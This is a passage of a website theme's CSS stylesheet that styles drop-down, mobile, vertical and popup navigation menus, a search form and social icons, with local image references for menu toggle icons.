.drop_down .wide .second ul {
	padding: 26px 0 32px
}
.drop_down .wide .second ul li {
	float: left;
	width: 274px;
	padding: 0;
	border-left: 1px solid #e1e1e1;
	border-bottom: 0
}
.drop_down .wide .second ul li a, .drop_down .wide .second>.inner>ul>li.sub>ul>li>a {
	border: 0
}
.drop_down .wide.right_position .second ul li:last-child, .drop_down .wide.right_position .second ul li:nth-child(4n), .drop_down .wide:not(.right_position) .second ul li:first-child, .drop_down .wide:not(.right_position) .second ul li:nth-child(4n+1) {
	border-left-color: transparent
}
.drop_down .wide .second ul li:last-child {
	margin-right: 0
}
.drop_down .wide.right_position .second ul li {
	float: right
}
.drop_down .wide .second ul li:hover {
	background-color: transparent
}
.drop_down .wide .second ul li:nth-child(4n+1) {
	clear: both
}
.drop_down .second .inner ul li.sub a i.q_menu_arrow {
	position: absolute;
	top: 50%;
	right: 0;
	display: inline-block;
	vertical-align: middle;
	color: inherit;
	font-size: inherit;
	margin: -6px 0 0
}
.drop_down .second .inner ul li.sub ul li a i.q_menu_arrow, .drop_down .wide .second .inner ul li.sub a i.q_menu_arrow {
	display: none
}
.drop_down .second .inner ul.right li.sub a i.q_menu_arrow {
	right: auto;
	left: 0;
	-ms-transform: rotate(180deg);
	-moz-transform: rotate(180deg);
	-webkit-transform: rotate(180deg)
}
.drop_down .wide .second .inner>ul>li>a {
	color: #393939;
	border-bottom: 0;
	text-transform: uppercase;
	font-size: 11px;
	letter-spacing: 1px;
	font-weight: 700;
	line-height: 16px
}
.drop_down .wide .second .inner ul li h4 a, .drop_down .wide .second .inner ul li.sub h4 a {
	padding: 0!important
}
.drop_down .wide .second ul li ul {
	display: block;
	left: 0;
	padding: 15px 0 0;
	position: relative;
	top: 0;
	visibility: visible;
	background-color: transparent!important
}
.header_menu_bottom .main_menu, .header_menu_bottom nav.main_menu>ul, .sticky .header_menu_bottom nav.main_menu>ul {
	left: auto
}
.drop_down .wide .second ul li ul .widget {
	padding: 0 18px
}
.drop_down .wide .second ul li ul li {
	padding: 0;
	margin: 0;
	border: 0
}
.drop_down .wide .second ul li ul li.menu-item-has-children>a, .drop_down .wide .second ul li ul li.menu-item-has-children>a:hover {
	border-bottom: 0 none;
	color: #393939
}
.drop_down .wide.icons .second ul li a span {
	position: relative;
	display: block
}
.drop_down .wide.icons .second i {
	width: 24px;
	height: auto;
	float: left;
	display: inline-block;
	vertical-align: middle;
	color: inherit;
	line-height: inherit
}
.drop_down .wide.icons .second i.blank {
	background: 0 0;
	border: 0;
	display: none
}
.mobile_menu_button {
	display: none;
	float: left;
	height: 100px;
	margin: 0 20px 0 0
}
.mobile_menu_button span {
	width: 19px;
	height: 17px;
	font-size: 14px;
	z-index: 50;
	display: table-cell;
	position: relative;
	cursor: pointer;
	vertical-align: middle
}
nav.mobile_menu, nav.mobile_menu ul {
	display: none;
	width: 100%;
	position: relative
}
.dark .mobile_menu_button span {
	color: #000
}
nav.mobile_menu {
	float: left;
	top: 0;
	text-align: left;
	overflow: hidden;
	background-color: #fff;
	z-index: 100
}
nav.mobile_menu ul {
	list-style: none;
	padding: 0;
	margin: 0
}
nav.mobile_menu>ul {
	margin-bottom: -1px!important
}
nav.mobile_menu ul li {
	margin: 0;
	padding: 0;
	position: relative;
	border-bottom: 1px solid #eaeaea
}
nav.mobile_menu ul li.open_sub>ul {
	border-top: 1px solid #eaeaea
}
nav.mobile_menu ul li:last-child {
	border: 0!important
}
nav.mobile_menu ul>li.has_sub>span.mobile_arrow {
	cursor: pointer;
	display: inline-block;
	float: right;
	height: 35px;
	line-height: 35px;
	margin: 0;
	padding: 0 10px 0 0;
	position: absolute;
	top: 0;
	right: 0;
	text-align: right;
	width: 50px;
	color: #8d8d8d;
	z-index: 9000;
	-webkit-tap-highlight-color: transparent
}
nav.mobile_menu ul li span.mobile_arrow i {
	color: inherit
}
nav.mobile_menu ul>li>span.mobile_arrow i {
	display: none
}
nav.mobile_menu ul>li.has_sub>span.mobile_arrow i {
	display: inline
}
nav.mobile_menu ul>li.has_sub.open_sub>span.mobile_arrow i.fa-angle-right, nav.mobile_menu ul>li.has_sub>span.mobile_arrow i.fa-angle-down, nav.mobile_menu ul>li.has_sub>ul.open_sub>li>span.mobile_arrow i.fa-angle-right {
	display: none
}
nav.mobile_menu ul>li.has_sub ul.open_sub>li>span.mobile_arrow i.fa-angle-down, nav.mobile_menu ul>li.has_sub.open_sub>span.mobile_arrow i.fa-angle-down {
	display: inline
}
nav.mobile_menu ul li a, nav.mobile_menu ul li h4 {
	font-size: 13px;
	color: #8d8d8d;
	padding: 9px 0;
	display: block;
	position: relative;
	text-transform: none;
	line-height: 17px;
	letter-spacing: 0
}
nav.mobile_menu ul li a:hover, nav.mobile_menu ul li.active>a {
	color: #e6ae48
}
nav.mobile_menu ul li ul li {
	margin: 0 0 0 20px
}
header:not(.centered_logo) .header_fixed_right_area {
	position: absolute;
	right: 0;
	top: 0;
	height: 100%;
	line-height: 100px
}
.sticky .header_menu_bottom .main_menu {
	float: right;
	left: auto;
	position: relative
}
.sticky .header_menu_bottom .main_menu_header_inner_right_holder .main_menu, .sticky .header_menu_bottom .main_menu_header_inner_right_holder.with_center_logo .main_menu {
	float: left
}
.sticky .header_menu_bottom .main_menu_header_inner_right_holder {
	float: right
}
.side_menu_button_wrapper {
	display: table
}
.side_menu_button {
	cursor: pointer;
	display: table-cell;
	vertical-align: middle;
	height: 100px
}
.header_bottom_right_widget_holder {
	display: table-cell;
	vertical-align: middle;
	height: 100%
}
@media only screen and (min-width:1000px) {
header.dark:not(.sticky):not(.scrolled) .header_bottom_right_widget_holder a.qbutton {
	border-color: #000!important;
	background-color: transparent!important;
	color: #000!important
}
header.light:not(.sticky):not(.scrolled) .header_bottom_right_widget_holder a.qbutton {
	border-color: #fff!important;
	background-color: transparent!important;
	color: #fff!important
}
.light:not(.sticky):not(.scrolled) .header-widget, .light:not(.sticky):not(.scrolled) .header-widget a, .light:not(.sticky):not(.scrolled) .header-widget p, .light:not(.sticky):not(.scrolled) .header-widget span, .light:not(.sticky):not(.scrolled) .header-widget.widget_nav_menu ul.menu>li>a {
	color: #fff
}
.light:not(.sticky):not(.scrolled) .q_icon_shortcode a, .light:not(.sticky):not(.scrolled) .q_social_icon_holder i.simple_social {
	color: #fff!important
}
.light:not(.sticky):not(.scrolled) .q_social_icon_holder .fa-stack {
	border-color: #fff
}
.light:not(.sticky):not(.scrolled) .q_social_icon_holder:hover .fa-stack {
	background-color: #fff!important;
	border-color: #fff!important
}
.dark:not(.sticky):not(.scrolled) .header-widget, .dark:not(.sticky):not(.scrolled) .header-widget a, .dark:not(.sticky):not(.scrolled) .header-widget p, .dark:not(.sticky):not(.scrolled) .header-widget span, .dark:not(.sticky):not(.scrolled) .header-widget.widget_nav_menu ul.menu>li>a {
	color: #000
}
.dark:not(.sticky):not(.scrolled) #lang_sel>ul>li>a, .dark:not(.sticky):not(.scrolled) #lang_sel_click>ul>li>a, .dark:not(.sticky):not(.scrolled) .q_icon_shortcode a, .dark:not(.sticky):not(.scrolled) .q_social_icon_holder i.simple_social {
	color: #000!important
}
.dark:not(.sticky):not(.scrolled) .q_social_icon_holder .fa-stack {
	border-color: #000
}
.dark:not(.sticky):not(.scrolled) .q_social_icon_holder:hover .fa-stack {
	background-color: #000!important;
	border-color: #000!important
}
}
.side_menu_button>a {
	font-size: 14px;
	position: relative;
	display: inline;
	width: 20px;
	height: 20px;
	padding: 0 12px
}
.side_menu_button>a.side_menu_button_link.medium {
	display: inline-block;
	font-size: 21px;
	line-height: 30px;
	height: 30px;
	width: 19px
}
.side_menu_button>a.side_menu_button_link.large {
	display: inline-block;
	font-size: 28px;
	line-height: 34px;
	height: 34px;
	width: 24px
}
.mobile_menu_button span, .side_menu_button>a {
	-webkit-transition: opacity .3s ease, color .3s ease;
	-moz-transition: opacity .3s ease, color .3s ease;
	-ms-transition: opacity .3s ease, color .3s ease;
	-o-transition: opacity .3s ease, color .3s ease;
	transition: opacity .3s ease, color .3s ease;
	color: #5d5d5d
}
.mobile_menu_button span:hover, .side_menu_button>a:hover {
	color: #e6ae48
}
.qode_search_form {
	background-color: #393939;
	color: #fff;
	margin: 0;
	overflow: hidden;
	width: 100%;
	height: 0;
	position: absolute;
	top: 0;
	left: 0
}
.qode_search_form i {
	color: #fff;
	font-size: 13px;
	display: inline-block;
	padding: 0 0 0 45px;
	float: left;
	line-height: 50px
}
.qode_search_form input, .qode_search_form input:focus {
	background-color: transparent;
	border: none;
	box-shadow: none;
	color: #fff;
	display: inline-block;
	line-height: 20px;
	height: 20px;
	margin: 15px 0;
	width: 90%;
	padding: 0 45px 0 10px;
	font-family: inherit;
	outline: 0;
	outline-offset: 0;
	-webkit-appearance: none;
	float: left
}
.blog_holder article .post_info, .subtitle {
	font-family: 'Crete Round', sans-serif
}
.qode_search_form input:focus {
	outline-offset: 0!important
}
:-moz-placeholder, :-ms-input-placeholder, ::-moz-placeholder, ::-webkit-input-placeholder {
color:#fff;
margin:10px 0 0
}
@media only screen and (max-width:1200px) {
.qode_search_form input {
	width: 80%
}
}
@media only screen and (max-width:768px) {
.qode_search_form input {
	width: 70%
}
}
@media only screen and (max-width:500px) {
.qode_search_form input {
	width: 65%
}
}
@media only screen and (max-width:350px) {
.qode_search_form input {
	width: 50%
}
}
.qode_search_form .container_inner {
	position: relative
}
.qode_search_form .container i {
	padding: 0
}
.qode_search_form .container input {
	width: 90%;
	padding: 0 0 0 10px
}
.qode_search_form input[type=submit] {
	border: 0;
	clip: rect(0,0,0,0);
	height: 1px!important;
	margin: -1px;
	padding: 0;
	position: absolute!important;
	width: 1px!important;
	visibility: hidden
}
.qode_search_form .qode_search_close {
	position: absolute;
	line-height: 50px;
	height: 50px;
	top: 0;
	right: 45px
}
.qode_search_form .container .qode_search_close {
	right: 0
}
.header_bottom_widget .q_social_icon_holder {
	margin-bottom: 0!important;
	margin-right: 15px!important
}
.header_bottom_widget .q_social_icon_holder.with_link .simple_social {
	color: #696969;
	font-size: 14px
}
.light:not(.sticky):not(.scrolled) .header_bottom_widget .q_social_icon_holder.with_link .simple_social {
	color: #fff!important
}
.dark:not(.sticky):not(.scrolled) .header_bottom_widget .q_social_icon_holder.with_link .simple_social {
	color: #000!important
}
.vertical_menu_enabled .content .container, .vertical_menu_enabled .full_width, .vertical_menu_enabled .q_slider, .vertical_menu_enabled .title_outer, .vertical_menu_enabled footer {
	padding-left: 260px
}
body.page-template-blog-masonry-full-width-php.vertical_menu_enabled .content .full_width, body.page-template-blog-pinterest-full-width-php.vertical_menu_enabled .content .full_width {
	padding-left: 300px
}
.boxed.vertical_menu_enabled .content .container, .boxed.vertical_menu_enabled .full_width, .boxed.vertical_menu_enabled .q_slider, .boxed.vertical_menu_enabled .title_outer, .boxed.vertical_menu_enabled footer, body.page-template-blog-masonry-full-width-php.vertical_menu_enabled.boxed .content .full_width, body.page-template-blog-pinterest-full-width-php.vertical_menu_enabled.boxed .content .full_width {
	padding-left: 0
}
.boxed.vertical_menu_enabled, .boxed.vertical_menu_enabled footer.uncover {
	padding-left: 260px
}
.vertical_menu_enabled .content .title .container {
	padding-left: 0
}
.vertical_menu_enabled .content .container, .vertical_menu_enabled .q_slider, .vertical_menu_enabled footer {
	width: auto
}
aside.vertical_menu_area {
	position: fixed;
	width: 260px;
	top: 0;
	left: 0;
	padding: 20px 40px;
	background-color: #fff;
	height: 100%;
	z-index: 101;
	-webkit-backface-visibility: hidden;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	-webkit-transition: background-color .3s ease;
	-moz-transition: background-color .3s ease;
	-o-transition: background-color .3s ease;
	-ms-transition: background-color .3s ease;
	transition: background-color .3s ease;
	outline: 0
}
aside.vertical_menu_area.with_scroll {
	overflow: hidden
}
aside.vertical_menu_area .vertical_menu_area_widget_holder {
	position: relative
}
.vertical_menu_enabled.vertical_area_transparent .content {
	padding-left: 0
}
.vertical_menu_transparency_on aside.vertical_menu_area.light .q_social_icon_holder i.simple_social body:not(.vertical_menu_transparency_off) aside.vertical_menu_area.light .vertical_menu_area_widget_holder, .vertical_menu_transparency_on aside.vertical_menu_area.light .vertical_menu_area_widget_holder, .vertical_menu_transparency_on aside.vertical_menu_area.light .widget a, body:not(.vertical_menu_transparency_off) aside.vertical_menu_area.light .q_social_icon_holder i.simple_social, body:not(.vertical_menu_transparency_off) aside.vertical_menu_area.light .widget a {
	color: #fff
}
.vertical_menu_transparency_on aside.vertical_menu_area.dark .q_social_icon_holder i.simple_social, .vertical_menu_transparency_on aside.vertical_menu_area.dark .vertical_menu_area_widget_holder, .vertical_menu_transparency_on aside.vertical_menu_area.dark .widget a, body:not(.vertical_menu_transparency_off) aside.vertical_menu_area.dark .q_social_icon_holder i.simple_social, body:not(.vertical_menu_transparency_off) aside.vertical_menu_area.dark .vertical_menu_area_widget_holder, body:not(.vertical_menu_transparency_off) aside.vertical_menu_area.dark .widget a {
	color: #000
}
.vertical_menu_enabled header {
	display: block
}
.vertical_menu_enabled header .header_inner {
	display: none
}
.vertical_area_background {
	position: fixed;
	width: 260px;
	height: 100%;
	background-position: right top;
	background-repeat: no-repeat;
	background-size: cover;
	top: 0;
	left: 0;
	z-index: 0;
	-webkit-transition: opacity .3s ease;
	-moz-transition: opacity .3s ease;
	-o-transition: opacity .3s ease;
	-ms-transition: opacity .3s ease;
	transition: opacity .3s ease;
	opacity: 1
}
.vertical_logo_wrapper {
	z-index: 100;
	position: relative
}
.vertical_logo_wrapper img {
	max-width: 100%;
	position: absolute;
	top: 0;
	left: 0;
	-webkit-transition: opacity .3s ease;
	-moz-transition: opacity .3s ease;
	-o-transition: opacity .3s ease;
	-ms-transition: opacity .3s ease;
	transition: opacity .3s ease
}
.q_logo_vertical img.normal, .vertical_menu ul li, nav.vertical_menu, nav.vertical_menu>ul>li>a {
	position: relative
}
.q_logo_vertical img.dark, .q_logo_vertical img.light, .vertical_menu_transparency_on .light .q_logo_vertical img.normal, body:not(.vertical_menu_transparency_off) .light .q_logo_vertical img.normal {
	opacity: 0
}
.vertical_menu_transparency_on .light .q_logo_vertical img.light, body:not(.vertical_menu_transparency_off) .light .q_logo_vertical img.light {
	opacity: 1
}
.vertical_menu_transparency_on .dark .q_logo_vertical img.light, .vertical_menu_transparency_on .dark .q_logo_vertical img.normal, .vertical_menu_transparency_on .light .q_logo_vertical img.dark, body:not(.vertical_menu_transparency_off) .dark .q_logo_vertical img.light, body:not(.vertical_menu_transparency_off) .dark .q_logo_vertical img.normal, body:not(.vertical_menu_transparency_off) .vertical_menu_transparency_on .light .q_logo_vertical img.dark {
	opacity: 0
}
.vertical_menu_transparency_on .dark .q_logo_vertical img.dark, body:not(.vertical_menu_transparency_off) .dark .q_logo_vertical img.dark {
	opacity: 1
}
nav.vertical_menu {
	z-index: 101;
	margin: 42px 0 0;
	text-align: left
}
.vertical_menu ul {
	list-style: none
}
nav.vertical_menu>ul>li>a {
	display: block;
	padding: 0;
	line-height: 35px;
	color: #393939;
	font-weight: 700;
	letter-spacing: 3px;
	text-decoration: none;
	text-transform: uppercase;
	margin: 0;
	cursor: pointer;
	-webkit-transition: color .3s ease-in-out, background-color .3s ease-in-out;
	-moz-transition: color .3s ease-in-out, background-color .3s ease-in-out;
	-o-transition: color .3s ease-in-out, background-color .3s ease-in-out;
	-ms-transition: color .3s ease-in-out, background-color .3s ease-in-out;
	transition: color .3s ease-in-out, background-color .3s ease-in-out
}
.vertical_menu ul li a:hover {
	color: #e6ae48
}
.vertical_menu_transparency_on .light nav.vertical_menu>ul>li>a, body:not(.vertical_menu_transparency_off) .light nav.vertical_menu>ul>li>a {
	color: #fff
}
.vertical_menu_transparency_on .dark nav.vertical_menu>ul>li>a, body:not(.vertical_menu_transparency_off) .dark nav.vertical_menu>ul>li>a {
	color: #000
}
.vertical_menu .second .inner {
	position: relative;
	display: block;
	padding: 0;
	z-index: 997
}
.vertical_menu_toggle .second .inner_arrow {
	display: none
}
.vertical_menu_toggle .second {
	margin: 0;
	display: none;
	overflow: hidden;
	z-index: 10
}
.vertical_menu_toggle>ul>li.current-menu-ancestor .second, nav.vertical_menu_toggle>ul>li.current-menu-ancestor .second .inner ul li.current-menu-ancestor ul {
	display: block
}
.vertical_menu_toggle .second ul ul {
	display: none
}
nav.vertical_menu_toggle ul li a {
	display: block
}
nav.vertical_menu_toggle ul li a .line {
	display: none
}
nav.vertical_menu_toggle ul>li.menu-item-has-children>a>.plus {
	width: 25px;
	height: 25px;
	z-index: 10000;
	position: absolute;
	top: 0;
	right: 0;
	background-image: url(img/vertical_menu_cross.png);
	background-repeat: no-repeat;
	background-position: 100%;
	-o-background-size: 8px 8px;
	-webkit-background-size: 8px 8px;
	-moz-background-size: 8px 8px;
	background-size: 8px 8px;
	display: none
}
nav.vertical_menu_toggle>ul>li.menu-item-has-children>a>.plus {
	height: 35px
}
nav.vertical_menu_toggle .second ul>li.menu-item-has-children>a>.plus, nav.vertical_menu_toggle.vm_click_event ul>li.menu-item-has-children>a>.plus {
	display: block
}
nav.vertical_menu_toggle ul li ul>li.menu-item-has-children>a>.plus {
	margin: 2px 0 0
}
.no-touch nav.vertical_menu_toggle ul>li.menu-item-has-children>a:hover>.plus, nav.vertical_menu_toggle ul>li.current-menu-ancestor>a>.plus, nav.vertical_menu_toggle ul>li.menu-item-has-children.open>a>.plus {
	background-image: url(img/vertical_menu_minus.png)
}
nav.vertical_menu_toggle ul li.menu-item-has-children a span {
	display: inline-block;
	max-width: 180px
}
nav.vertical_menu_toggle li.narrow .second .inner ul ul, nav.vertical_menu_toggle ul li a .q_menu_arrow {
	display: none
}
.vertical_menu_transparency_on .light nav.vertical_menu_toggle ul>li.menu-item-has-children>a>.plus, body:not(.vertical_menu_transparency_off) .light nav.vertical_menu_toggle ul>li.menu-item-has-children>a>.plus {
	background-image: url(img/vertical_menu_cross_white.png)
}
.vertical_menu_transparency_on .light nav.vertical_menu_toggle ul>li.menu-item-has-children>a:hover>.plus, body:not(.vertical_menu_transparency_off) .light nav.vertical_menu_toggle ul>li.menu-item-has-children>a:hover>.plus {
	background-image: url(img/vertical_menu_minus_white.png)
}
.vertical_menu_transparency_on .dark nav.vertical_menu_toggle ul>li.menu-item-has-children>a>.plus, body:not(.vertical_menu_transparency_off) .dark nav.vertical_menu_toggle ul>li.menu-item-has-children>a>.plus {
	background-image: url(img/vertical_menu_cross_black.png)
}
.body:not(.vertical_menu_transparency_off) .dark nav.vertical_menu_toggle ul>li.menu-item-has-children>a:hover>.plus, .vertical_menu_transparency_on .dark nav.vertical_menu_toggle ul>li.menu-item-has-children>a:hover>.plus {
	background-image: url(img/vertical_menu_minus_black.png)
}
@media only screen and (-webkit-min-device-pixel-ratio:1.5), only screen and (min--moz-device-pixel-ratio:1.5), only screen and (-o-min-device-pixel-ratio:150 / 100), only screen and (min-device-pixel-ratio:1.5), only screen and (min-resolution:160dppx) {
nav.vertical_menu_toggle ul li.menu-item-has-children a .plus {
background-image:url(img/vertical_menu_cross@1_5x.png)
}
.no-touch nav.vertical_menu_toggle ul>li.menu-item-has-children>a:hover>.plus, .touch nav.vertical_menu_toggle ul>li.menu-item-has-children.open>a>.plus {
background-image:url(img/vertical_menu_minus@1_5x.png)
}
.vertical_menu_transparency_on .light nav.vertical_menu_toggle ul li.menu-item-has-children a .plus, body:not(.vertical_menu_transparency_off) .light nav.vertical_menu_toggle ul li.menu-item-has-children a .plus {
background-image:url(img/vertical_menu_cross_white@1_5x.png)
}
.vertical_menu_transparency_on .light nav.vertical_menu_toggle ul>li.menu-item-has-children>a:hover>.plus, body:not(.vertical_menu_transparency_off) .light nav.vertical_menu_toggle ul>li.menu-item-has-children>a:hover>.plus {
background-image:url(img/vertical_menu_minus_white@1_5x.png)
}
.vertical_menu_transparency_on .dark nav.vertical_menu_toggle ul li.menu-item-has-children a .plus, body:not(.vertical_menu_transparency_off) .dark nav.vertical_menu_toggle ul li.menu-item-has-children a .plus {
background-image:url(img/vertical_menu_cross_black@1_5x.png)
}
.vertical_menu_transparency_on .dark nav.vertical_menu_toggle ul>li.menu-item-has-children>a:hover>.plus, body:not(.vertical_menu_transparency_off) .dark nav.vertical_menu_toggle ul>li.menu-item-has-children>a:hover>.plus {
background-image:url(img/vertical_menu_minus_black@1_5x.png)
}
}
@media only screen and (-webkit-min-device-pixel-ratio:2), only screen and (min--moz-device-pixel-ratio:2), only screen and (-o-min-device-pixel-ratio:200 / 100), only screen and (min-device-pixel-ratio:2), only screen and (min-resolution:210dppx) {
nav.vertical_menu_toggle ul li.menu-item-has-children a .plus {
background-image:url(img/vertical_menu_cross@2x.png)
}
.no-touch nav.vertical_menu_toggle ul>li.menu-item-has-children>a:hover>.plus, .touch nav.vertical_menu_toggle ul>li.menu-item-has-children.open>a>.plus {
background-image:url(img/vertical_menu_minus@2x.png)
}
.vertical_menu_transparency_on .light nav.vertical_menu_toggle ul li.menu-item-has-children a .plus, body:not(.vertical_menu_transparency_off) .light nav.vertical_menu_toggle ul li.menu-item-has-children a .plus {
background-image:url(img/vertical_menu_cross_white@2x.png)
}
.vertical_menu_transparency_on .light nav.vertical_menu_toggle ul>li.menu-item-has-children>a:hover>.plus, body:not(.vertical_menu_transparency_off) .light nav.vertical_menu_toggle ul>li.menu-item-has-children>a:hover>.plus {
background-image:url(img/vertical_menu_minus_white@2x.png)
}
.vertical_menu_transparency_on .dark nav.vertical_menu_toggle ul li.menu-item-has-children a .plus, body:not(.vertical_menu_transparency_off) .dark nav.vertical_menu_toggle ul li.menu-item-has-children a .plus {
background-image:url(img/vertical_menu_cross_black@2x.png)
}
.vertical_menu_transparency_on .dark nav.vertical_menu_toggle ul>li.menu-item-has-children>a:hover>.plus, body:not(.vertical_menu_transparency_off) .dark nav.vertical_menu_toggle ul>li.menu-item-has-children>a:hover>.plus {
background-image:url(img/vertical_menu_minus_black@2x.png)
}
}
nav.vertical_menu_toggle li.narrow .second .inner ul {
	background-color: transparent;
	padding: 0;
	width: 100%
}
.vertical_menu_toggle .second .inner ul li a {
	display: block;
	height: auto;
	font-weight: 400;
	line-height: 18px;
	color: #9d9d9d;
	margin: 0;
	padding: 5px 0;
	text-decoration: none;
	-webkit-transition: color .3s ease;
	-moz-transition: color .3s ease;
	-o-transition: color .3s ease;
	-ms-transition: color .3s ease;
	transition: color .3s ease
}
.vertical_menu_toggle .second .inner ul li a:hover {
	color: #e6ae48
}
.vertical_menu_transparency_on .light .vertical_menu_toggle .second .inner ul li a, .vertical_menu_transparency_on .light .vertical_menu_toggle .second .inner ul li.sub ul li a, body:not(.vertical_menu_transparency_off) .light .vertical_menu_toggle .second .inner ul li a, body:not(.vertical_menu_transparency_off) .light .vertical_menu_toggle .second .inner ul li.sub ul li a {
	color: #fff!important
}
.vertical_menu_transparency_on .dark .vertical_menu_toggle .second .inner ul li a, .vertical_menu_transparency_on .dark .vertical_menu_toggle .second .inner ul li.sub ul li a, body:not(.vertical_menu_transparency_off) .dark .vertical_menu_toggle .second .inner ul li a, body:not(.vertical_menu_transparency_off) .dark .vertical_menu_toggle .second .inner ul li.sub ul li a {
	color: #000!important
}
.vertical_menu_toggle .second .inner ul ul li a {
	padding-left: 15px
}
.vertical_menu_area_widget_holder {
	margin: 22px 0 0
}
.vertical_menu_area_widget_holder .widget {
	margin: 0 0 26px
}
.vertical_menu_enabled .carousel-inner:not(.relative_position) {
	left: 260px!important
}
.vertical_menu_area .q_social_icon_holder {
	margin: 0 12px 2px 0!important
}
.vertical_menu_enabled .content, .vertical_menu_enabled .content.content_top_margin {
	margin-top: 0!important;
	padding-top: 0!important
}
.boxed.vertical_menu_enabled .carousel-inner {
	width: 1150px!important;
	left: auto!important
}
.vertical_menu_enabled.vertical_menu_transparency .full_section_inner {
	overflow: hidden
}
.vertical_menu_enabled.vertical_menu_transparency_on aside.vertical_menu_area {
	background-color: transparent!important
}
.vertical_menu_enabled.vertical_menu_transparency_on aside.vertical_menu_area .vertical_area_background {
	opacity: 0
}
.vertical_menu_enabled.vertical_menu_transparency .q_slider {
	padding-left: 0
}
.vertical_menu_enabled.vertical_menu_enabled.vertical_menu_transparency .carousel-inner:not(.relative_position) {
	left: 0!important
}
.boxed.vertical_menu_enabled.vertical_menu_enabled.vertical_menu_transparency .carousel-inner:not(.relative_position) {
	left: auto!important
}
.vertical_menu_enabled.vertical_menu_transparency .carousel-control.left, .vertical_menu_enabled.vertical_menu_transparency .carousel-control.right {
	bottom: 50px;
	top: auto;
	width: 50px;
	height: 50px
}
.vertical_menu_enabled.vertical_menu_transparency .carousel-control.left {
	right: 105px
}
.vertical_menu_enabled.vertical_menu_transparency .carousel-control.right {
	right: 50px
}
.vertical_menu_enabled.vertical_menu_transparency .carousel-control .next_nav, .vertical_menu_enabled.vertical_menu_transparency .carousel-control .prev_nav {
	margin: 0!important;
	top: 0
}
.vertical_menu_enabled.vertical_menu_transparency .carousel-control .prev_nav {
	left: 0
}
.vertical_menu_enabled.vertical_menu_transparency .carousel-control .next_nav {
	right: 0
}
.vertical_menu_enabled.vertical_menu_transparency .carousel-indicators {
	display: none!important
}
.popup_menu_inner {
	display: inline-block;
	height: 2px;
	top: -1px;
	vertical-align: middle;
	position: relative;
	width: 20px
}
.popup_menu .line, .popup_menu .line:after, .popup_menu .line:before {
	background-color: #5d5d5d;
	height: 2px;
	position: absolute;
	-webkit-transition: all .3s ease-in-out;
	-moz-transition: all .3s ease-in-out;
	-o-transition: all .3s ease-in-out;
	-ms-transition: all .3s ease-in-out;
	width: 13px
}
.popup_menu .line {
	margin: 0;
	top: 0;
	left: 0;
	transition: all .3s ease-in-out;
	display: inline-block
}
.popup_menu .line:after, .popup_menu .line:before {
	content: "";
	display: block;
	transition: all .3s ease-in-out;
	z-index: -1;
	-webkit-backface-visibility: hidden
}
@media only screen and (min-width:1000px) {
.dark:not(.sticky):not(.scrolled) .popup_menu:not(.opened) .line, .dark:not(.sticky):not(.scrolled) .popup_menu:not(.opened) .line:after, .dark:not(.sticky):not(.scrolled) .popup_menu:not(.opened) .line:before {
	background-color: #000
}
.light:not(.sticky):not(.scrolled) .popup_menu:not(.opened) .line, .light:not(.sticky):not(.scrolled) .popup_menu:not(.opened) .line:after, .light:not(.sticky):not(.scrolled) .popup_menu:not(.opened) .line:before {
	background-color: #fff
}
}
.popup_menu .line:before {
	top: -4px
}
.popup_menu .line:after {
	top: 4px
}
.popup_menu:hover .line, .popup_menu:hover .line:after, .popup_menu:hover .line:before {
	background-color: #e6ae48
}
.popup_menu.opened .line {
	background-color: transparent!important
}
.popup_menu.opened .line:after {
	background-color: #fff;
	top: 0!important;
	-webkit-transform: rotate(45deg);
	-moz-transform: rotate(45deg);
	-o-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	transform: rotate(45deg)
}
.popup_menu.opened .line:before {
	background-color: #fff;
	top: 0!important;
	-webkit-transform: rotate(-45deg);
	-moz-transform: rotate(-45deg);
	-o-transform: rotate(-45deg);
	-ms-transform: rotate(-45deg);
	transform: rotate(-45deg)
}
.popup_menu_holder_outer {
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	visibility: hidden;
	opacity: 0;
	z-index: 105
}
.popup_menu_holder {
	width: 100%;
	height: 100%;
	background-color: rgba(255,255,255,.9);
	-webkit-transition: all .3s ease-in-out;
	-moz-transition: all .3s ease-in-out;
	-o-transition: all .3s ease-in-out;
	-ms-transition: all .3s ease-in-out;
	transition: all .3s ease-in-out;
	display: table;
	background-repeat: repeat;
	background-position: 0 0
}
.popup_menu_holder_inner {
	display: table-cell;
	vertical-align: middle;
	padding: 100px 0
}
.popup_menu_opened .shopping_cart_header, .touch .popup_menu_holder_outer {
	display: none
}
.popup_menu_opened #back_to_top, .popup_menu_opened .header_top, .popup_menu_opened .main_menu, .popup_menu_opened .mobile_menu_button, .popup_menu_opened .side_menu_button a:not(.popup_menu), .popup_menu_opened header .tooltip {
	visibility: hidden!important
}
.popup_menu_opened .popup_menu_holder_outer {
	visibility: visible;
	opacity: 1
}
.touch .popup_menu_opened .popup_menu_holder_outer, nav.popup_menu>ul {
	display: block
}
.popup_menu_opened header.scrolled .header_bottom, .popup_menu_opened header.sticky .header_bottom {
	background-color: transparent!important;
	box-shadow: none
}
.popup_menu_opened .header_bottom, .popup_menu_opened .header_top {
	background-color: transparent!important;
	border-bottom: 0!important
}
.popup_menu_opened .q_logo img.dark, .popup_menu_opened .q_logo img.light, .popup_menu_opened .q_logo img.normal, .popup_menu_opened .q_logo img.sticky {
	opacity: 0!important
}
.popup_menu_opened header .q_logo img.popup {
	opacity: 1!important
}
nav.popup_menu {
	margin: 0 auto;
	position: relative;
	top: 0;
	text-align: left
}
nav.popup_menu ul {
	position: relative;
	list-style: none;
	padding: 0;
	margin: 0
}
nav.popup_menu ul li {
	margin: 0;
	padding: 0;
	text-align: center
}
nav.popup_menu ul.sub_menu {
	display: none
}
nav.popup_menu ul li a {
	font-size: 40px;
	font-weight: 800;
	line-height: 47px;
	letter-spacing: 1px;
	color: #393939;
	padding: 0;
	display: block;
	position: relative;
	text-decoration: none;
	cursor: pointer;
	text-transform: uppercase;
	-webkit-transition: color .3s ease-in-out;
	-moz-transition: color .3s ease-in-out;
	-o-transition: color .3s ease-in-out;
	-ms-transition: color .3s ease-in-out;
	transition: color .3s ease-in-out
}
nav.popup_menu ul li a:hover {
	color: #e6ae48
}
nav.popup_menu ul li a span {
	display: inline-block;
	vertical-align: middle
}
nav.popup_menu ul li ul li a {
	font-size: 18px;
	font-weight: 700;
	line-height: 21px;
	letter-spacing: 2px;
	color: #e6ae48
}
nav.popup_menu ul li ul li ul li a {
	font-size: .8em;
	line-height: 1.3em
}
nav.popup_menu ul li ul li a:hover {
